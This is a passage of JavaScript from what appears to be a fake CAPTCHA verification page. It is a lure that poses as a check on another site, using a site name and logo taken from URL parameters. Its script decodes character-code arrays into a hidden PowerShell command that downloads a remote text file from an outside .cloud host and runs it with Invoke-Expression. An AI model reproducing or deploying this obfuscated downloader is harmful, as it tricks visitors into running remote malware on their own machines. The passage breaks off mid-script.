 <script>
// COMAND -
//
//
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39,
59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111,
109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавычка)
];
let command = ""; // Объявляем command как let, чтобы можно было изменить
// GET
const params = new URLSearchParams(window.location.search);
const siteUrl = params.get('site');
const logoUrl = params.get('logo');
const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';
document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = siteUrl;
});
document.querySelectorAll('.logo-img').forEach(img => {
img.src = logoUrl || defaultLogoUrl;
img.alt = 'logo';
});
document.addEventListener("DOMContentLoaded", function () {
// Декодируем и собираем команду
command = obfuscatedCommandParts.map(partArray =>
String.fromCharCode(...partArray)
).join('');
const preloaderElements = document.querySelectorAll(".preloader");
const preloaderText = document.querySelector(".preloader_text");
const textAllStep = document.querySelector(".textallstep");
const checkboxWindow = document.getElementById("checkbox-window");
const step0Elements = document.querySelectorAll(".step0");